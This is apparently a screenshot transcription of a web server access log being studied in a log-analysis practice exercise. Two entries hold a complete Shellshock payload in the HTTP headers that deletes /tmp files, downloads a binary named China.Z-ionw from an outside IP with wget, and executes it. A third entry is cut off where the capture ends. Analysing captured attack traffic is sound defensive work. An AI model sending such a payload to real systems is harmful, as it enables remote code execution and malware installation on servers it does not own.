 access_(8).log (~/Desktop/NCL/GYM2025/logAnalysis) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
access_(8).log
9 61.161.130.241 - - [30/Sep/2015:10:34:00 -0400] "GET / HTTP/
1.1" 200 867 "() { :; }; /bin/bash -c \x22rm -rf /tmp/*;echo
wget http://61.160.212.172:911/java -O /tmp/China.Z-ionw
>> /tmp/Run.sh;echo echo By China.Z >> /tmp/Run.sh;echo
chmod 777 /tmp/China.Z-ionw >> /tmp/Run.sh;echo /tmp/
China.Z-ionw >> /tmp/Run.sh;echo rm -rf /tmp/Run.sh >> /tmp/
Run.sh;chmod 777 /tmp/Run.sh;/tmp/Run.sh\x22" "() { :; }; /
bin/bash -c \x22rm -rf /tmp/*;echo wget http://
61.160.212.172:911/java -O /tmp/China.Z-ionw >> /tmp/
Run.sh;echo echo By China.Z >> /tmp/Run.sh;echo chmod 777 /
tmp/China.Z-ionw >> /tmp/Run.sh;echo /tmp/China.Z-ionw >> /
tmp/Run.sh;echo rm -rf /tmp/Run.sh >> /tmp/Run.sh;chmod
777 /tmp/Run.sh;/tmp/Run.sh\x22"
10 61.161.130.241 - - [30/Sep/2015:10:36:01 -0400] "GET / HTTP/
1.1" 200 867 "() { :; }; /bin/bash -c \x22rm -rf /tmp/*;echo
Plain Text Tab Width: 4 Ln 7, Col 79 INS